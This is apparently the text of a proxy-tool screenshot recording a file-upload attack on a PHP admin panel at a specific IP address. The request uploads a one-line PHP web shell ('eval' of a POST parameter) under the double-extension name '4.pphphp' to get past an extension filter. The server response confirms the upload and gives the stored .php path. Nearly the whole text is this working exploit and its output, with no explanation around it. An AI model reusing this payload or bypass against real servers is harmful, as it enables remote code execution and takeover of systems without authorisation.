 Pretty Raw Hex \n
POST /index.php/admin-api-uploads.html HTTP/1.1
Host: 47.102.203.193
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------24702259019356445913853401764
Content-Length: 256
Origin: http://47.102.203.193
DNT: 1
Connection: close
Referer: http://47.102.203.193/index.php/admin/index/set
Cookie: PHPSESSID=cefa4o87pilqh2u4foencse485; uid=lidiaujxuajdycul
-----------------------------24702259019356445913853401764
Content-Disposition: form-data; name="file"; filename="4.pphphp"
Content-Type: application/octet-stream
<?php eval($_POST[1]);?>
-----------------------------24702259019356445913853401764--
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 24 Nov 2023 07:56:40 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 225
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 {"code":1,"msg":"上传成功","name":"4.pphphp","type":"application\/octet-stream"
,"size":"24
B","path":"\/data\/uploads\/2023_11_24_18f6120ed684eac0dc742a2064c5305f.php","e
xt":"php","md5":"18f6120ed684eac0dc742a2064c5305f"}